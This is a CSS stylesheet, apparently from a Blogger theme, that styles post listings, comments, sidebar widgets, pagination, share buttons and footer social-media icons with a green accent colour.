.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
